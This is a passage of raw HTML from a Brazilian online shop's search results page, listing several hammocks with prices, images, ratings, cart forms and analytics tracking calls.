        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Preta - Varanda Raia&quot;,&quot;item_id&quot;:&quot;IT-139&quot;,&quot;price&quot;:229.95,&quot;index&quot;:60,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;0&quot;,&quot;item_reviews_score&quot;:&quot;0&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-preta-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-416">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-intermedi_ria-preta---varanda-raia.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Preta&#x20;-&#x20;Varanda&#x20;Raia"/></span>
</span>
<style>.product-image-container-416 {
    width: 240px;
}
.product-image-container-416 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-416");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-416  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Preta - Varanda Raia&quot;,&quot;item_id&quot;:&quot;IT-139&quot;,&quot;price&quot;:229.95,&quot;index&quot;:60,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;0&quot;,&quot;item_reviews_score&quot;:&quot;0&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-preta-varanda-raia.html">
                                Rede de Descanso Intermediária Preta - Varanda Raia                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="416" data-price-box="product-id-416">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-416"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-139" action="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-preta-varanda-raia.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="416">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWludGVybWVkaWFyaWEtcHJldGEtdmFyYW5kYS1yYWlhLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":416,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"416","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Azul Caneta com Listra Crua - Varanda Escama - Acabamento Azul Caneta&quot;,&quot;item_id&quot;:&quot;IT-140&quot;,&quot;price&quot;:229.95,&quot;index&quot;:61,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-azul-caneta-com-listra-crua-varanda-escama-acabamento-azul-caneta.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-417">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-luxo-azul-caneta-com-listra-crua-varanda-escama_1.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Azul&#x20;Caneta&#x20;com&#x20;Listra&#x20;Crua&#x20;-&#x20;Varanda&#x20;Escama&#x20;-&#x20;Acabamento&#x20;Azul&#x20;Caneta"/></span>
</span>
<style>.product-image-container-417 {
    width: 240px;
}
.product-image-container-417 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-417");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-417  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Azul Caneta com Listra Crua - Varanda Escama - Acabamento Azul Caneta&quot;,&quot;item_id&quot;:&quot;IT-140&quot;,&quot;price&quot;:229.95,&quot;index&quot;:61,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-azul-caneta-com-listra-crua-varanda-escama-acabamento-azul-caneta.html">
                                Rede de Descanso Intermediária Azul Caneta com Listra Crua - Varanda Escama - Acabamento Azul Caneta                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_417"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemE6rxU4ZOArray = document.querySelectorAll('#rating-result_417 span');
    if(elemE6rxU4ZOArray.length !== 'undefined'){
        elemE6rxU4ZOArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-azul-caneta-com-listra-crua-varanda-escama-acabamento-azul-caneta.html#reviews">1                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="417" data-price-box="product-id-417">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-417"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-140" action="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-azul-caneta-com-listra-crua-varanda-escama-acabamento-azul-caneta.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="417">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWludGVybWVkaWFyaWEtYXp1bC1jYW5ldGEtY29tLWxpc3RyYS1jcnVhLXZhcmFuZGEtZXNjYW1hLWFjYWJhbWVudG8tYXp1bC1jYW5ldGEuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":417,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"417","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Escama - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;IT-047&quot;,&quot;price&quot;:229.95,&quot;index&quot;:62,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;9&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-escama-acabamento-cru.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-190">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-var-esc-acab-cru.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Xadrez&#x20;Cru&#x20;e&#x20;Laranja&#x20;-&#x20;Varanda&#x20;Escama&#x20;-&#x20;Acabamento&#x20;Cru"/></span>
</span>
<style>.product-image-container-190 {
    width: 240px;
}
.product-image-container-190 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-190");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-190  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Escama - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;IT-047&quot;,&quot;price&quot;:229.95,&quot;index&quot;:62,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;9&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-escama-acabamento-cru.html">
                                Rede de Descanso Intermediária Xadrez Cru e Laranja - Varanda Escama - Acabamento Cru                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_190"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemmEgf2iyXArray = document.querySelectorAll('#rating-result_190 span');
    if(elemmEgf2iyXArray.length !== 'undefined'){
        elemmEgf2iyXArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-escama-acabamento-cru.html#reviews">9                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="190" data-price-box="product-id-190">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-190"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-047" action="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-escama-acabamento-cru.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="190">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWludGVybWVkaWFyaWEteGFkcmV6LWNydS1lLWxhcmFuamEtdmFyYW5kYS1lc2NhbWEtYWNhYmFtZW50by1jcnUuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":190,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"190","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Simples - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;IT-007&quot;,&quot;price&quot;:199.95,&quot;index&quot;:63,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;4&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-simples-acabamento-cru.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-148">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-xz-cru-e-laranja-var-simples-acab-cru.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Xadrez&#x20;Cru&#x20;e&#x20;Laranja&#x20;-&#x20;Varanda&#x20;Simples&#x20;-&#x20;Acabamento&#x20;Cru"/></span>
</span>
<style>.product-image-container-148 {
    width: 240px;
}
.product-image-container-148 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-148");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-148  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":4},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Simples - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;IT-007&quot;,&quot;price&quot;:199.95,&quot;index&quot;:63,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;4&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-simples-acabamento-cru.html">
                                Rede de Descanso Intermediária Xadrez Cru e Laranja - Varanda Simples - Acabamento Cru                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_148"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemMSkwvH0XArray = document.querySelectorAll('#rating-result_148 span');
    if(elemMSkwvH0XArray.length !== 'undefined'){
        elemMSkwvH0XArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-simples-acabamento-cru.html#reviews">4                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="148" data-price-box="product-id-148">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-148"                data-price-amount="199.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 199,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-007" action="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-simples-acabamento-cru.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="148">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWludGVybWVkaWFyaWEteGFkcmV6LWNydS1lLWxhcmFuamEtdmFyYW5kYS1zaW1wbGVzLWFjYWJhbWVudG8tY3J1Lmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":148,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"148","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Azul Caneta com Listra Crua - Varanda em Macram\u00ea - Acabamento Azul Caneta&quot;,&quot;item_id&quot;:&quot;LX-090&quot;,&quot;price&quot;:329.9,&quot;index&quot;:64,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;0&quot;,&quot;item_reviews_score&quot;:&quot;0&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-listra-crua-varanda-em-macrame-acab-azul-caneta.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-442">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/l/u/luxo-listrada-azul-caneta-e-cru-varanda-macrame-acab-caneta.png"
            loading="lazy"
            width="240"
            height="300"
